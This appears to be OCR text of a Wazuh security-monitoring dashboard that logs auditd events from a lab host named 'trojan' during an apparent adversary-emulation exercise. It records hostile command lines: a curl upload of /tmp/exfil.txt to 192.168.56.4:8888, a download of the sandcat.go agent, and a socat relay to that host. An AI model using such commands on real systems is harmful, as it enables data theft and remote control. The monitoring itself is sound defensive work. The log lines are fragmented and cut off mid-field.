 *192.168.56.4* and *8888*
+ Add filter
Dec 4
Count
8
6
4
2
0
2023-12-05 00:00 2023-12-07 00:00 2023-12-09 00:00 2023-12-11 00:00 2023-12-13 00:00 2023-
Columns 1 fields sorted
Time (@timestamp) Source
Dec 4, 2023 @ 12:11:09.673 @timestamp Dec 4, 2023 @ 12:11:09.673 decoder.name auditd decoder.parent auditd agent.id 001 agent.name trojan agent.ip 192.168.56.3 data.audit.auid 1000 data.audit.type SYSCALL data
dit.gid 1000 data.audit.fsgid 1000 data.audit.id 300167 data.audit.command curl data.audit.ppid 17417 data.audit.sgid 1000 data.audit.pid 18182 path /var/log/wazuh/archives/archives.json
d=1000 gid=1000 euid=1000 suid=1000 fsuid=1000 egid=1000 sgid=1000 fsgid=1000 tty=(none) ses=1 comm="curl" exe="/usr/bin/curl" subj=unconfined key="network_connections"ARCH=x86_64 SYSCALL=connect
Dec 4, 2023 @ 12:11:09.673 @timestamp Dec 4, 2023 @ 12:11:09.673 decoder.name auditd decoder.parent auditd agent.id 001 agent.name trojan agent.ip 192.168.56.3 data.audit.auid 1000 data.audit.type SYSCALL data
file/upload data.audit.execve.a0 curl data.audit.execve.a2 data=@/tmp/exfil.txt data.audit.execve.a1 -F data.audit.uid 1000 data.audit.gid 1000 data.audit.fsgid 1000 data.audit.id 300160 data.a
@version 1 timestamp Dec 4, 2023 @ 12:11:09.058 full_log type=SYSCALL msg=audit(1701709866.538:300160): arch=c000003e syscall=59 success=yes exit=0 a0=55ad9a419c58 a1=55ad9a419a20 a2=55ad9a
Dec 4, 2023 @ 12:12:39.242 @timestamp Dec 4, 2023 @ 12:12:39.242 decoder.name auditd decoder.parent auditd agent.id 001 agent.name trojan agent.ip 192.168.56.3 data.audit.auid 1000 data.audit.type SYSCALL data
xecve.a5 http://192.168.56.4:8888/file/download data.audit.execve.a1 -X data.audit.execve.a3 -H data.audit.execve.a0 curl data.audit.execve.a2 POST data.audit.uid 1000 data.audit.gid 1000 data
udit/audit.log manager.name wazuh.manager @version 1 timestamp Dec 4, 2023 @ 12:12:38.981 full_log type=SYSCALL msg=audit(1701709955.706:304053): arch=c000003e syscall=59 success=yes exit=0
Dec 4, 2023 @ 12:12:39.242 @timestamp Dec 4, 2023 @ 12:12:39.242 decoder.name auditd decoder.parent auditd agent.id 001 agent.name trojan agent.ip 192.168.56.3 data.audit.auid 1000 data.audit.type SYSCALL data
dit.gid 1000 data.audit.fsgid 1000 data.audit.id 304060 data.audit.command curl data.audit.ppid 18806 data.audit.sgid 1000 data.audit.pid 18807 path /var/log/wazuh/archives/archives.json
=1000 gid=1000 euid=1000 suid=1000 fsuid=1000 egid=1000 sgid=1000 fsgid=1000 tty=(none) ses=1 comm="curl" exe="/usr/bin/curl" subj=unconfined key="network_connections"ARCH=x86_64 SYSCALL=connect A
Dec 4, 2023 @ 12:13:33.563 @timestamp Dec 4, 2023 @ 12:13:33.563 decoder.name auditd decoder.parent auditd agent.id 001 agent.name trojan agent.ip 192.168.56.3 data.audit.auid 1000 data.audit.type SYSCALL data
5 file:sandcat.go data.audit.execve.a6 -H data.audit.execve.a1 -s data.audit.execve.a3 POST data.audit.execve.a0 curl data.audit.execve.a7 platform:linux data.audit.execve.a2 -X data.audit.uid
13.1595439 location /var/log/audit/audit.log manager.name wazuh.manager @version 1 timestamp Dec 4, 2023 @ 12:13:33.366 full_log type=SYSCALL msg=audit(1701710011.706:304291): arch=c000
Dec 4, 2023 @ 12:13:33.564 @timestamp Dec 4, 2023 @ 12:13:33.564 decoder.name auditd decoder.parent auditd agent.id 001 agent.name trojan agent.ip 192.168.56.3 data.audit.auid 1000 data.audit.type SYSCALL data
dit.gid 1000 data.audit.fsgid 1000 data.audit.id 304298 data.audit.command curl data.audit.ppid 18822 data.audit.sgid 1000 data.audit.pid 18823 path /var/log/wazuh/archives/archives.json
d=1000 gid=1000 euid=1000 suid=1000 fsuid=1000 egid=1000 sgid=1000 fsgid=1000 tty=(none) ses=1 comm="curl" exe="/usr/bin/curl" subj=unconfined key="network_connections"ARCH=x86_64 SYSCALL=connect
Dec 4, 2023 @ 12:14:25.875 @timestamp Dec 4, 2023 @ 12:14:25.875 decoder.name auditd decoder.parent auditd agent.id 001 agent.name trojan agent.ip 192.168.56.3 data.audit.auid 4294967295 data.audit.type SYSCAL
data.audit.execve.a2 TCP:192.168.56.4:8888 data.audit.execve.a1 TCP-LISTEN:8080,fork data.audit.uid 0 data.audit.gid 0 data.audit.fsgid 0 data.audit.id 304892 data.audit.command socat data.
2023 @ 12:14:25.238 full_log type=SYSCALL msg=audit(1701710062.079:304892): arch=c000003e syscall=59 success=yes exit=0 a0=55cec8dd7a20 a1=55cec8c52b70 a2=55cec8d416e0 a3=7ffc87ee0820 items=2 pp
Dec 4, 2023 @ 12:14:26.891 @timestamp Dec 4, 2023 @ 12:14:26.891 decoder.name auditd decoder.parent auditd agent.id 001 agent.name trojan agent.ip 192.168.56.3 data.audit.auid 4294967295 data.audit.type SYSCAL
t.gid 0 data.audit.fsgid 0 data.audit.id 305223 data.audit.command socat data.audit.ppid 18882 data.audit.sgid 0 data.audit.pid 18918 path /var/log/wazuh/archives/archives.json id 1701710
=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=(none) ses=4294967295 comm="socat" exe="/usr/bin/socat" subj=unconfined key="network_connections"ARCH=x86_64 SYSCALL=connect AUID="unset" UID="ro
Document Details
@timestamp Dec 4, 2023 @ 12:13:33.563
t @version 1
t _id so7SNYwByC8XcGEuJHTj
t _index wazuh-alerts-4.x-2023.12.04
# _score -
t _type -
t agent.id 001
t agent.ip 192.168.56.3
t agent.name trojan
t data.audit.arch c000003e
t data.audit.auid 1000
t data.audit.command curl
t data.audit.egid 1000
t data.audit.euid 1000
t data.audit.exe /usr/bin/curl
t data.audit.execve.a0 curl
t data.audit.execve.a1 -s
t data.audit.execve.a2 -X
t data.audit.execve.a3 POST
t data.audit.execve.a4 -H
t data.audit.execve.a5 file:sandcat.go
t data.audit.execve.a6 -H
t data.audit.execve.a7 platform:linux
t data.audit.exit 0
t data.audit.file.inode 3934803
t data.audit.file.mode 0100755
t data.audit.file.name /usr/bin/curl
t data.audit.fsgid 1000
t data.audit.fsuid 1000
t data.audit.gid 1000
t data.audit.id 304291
t data.audit.key T1219_2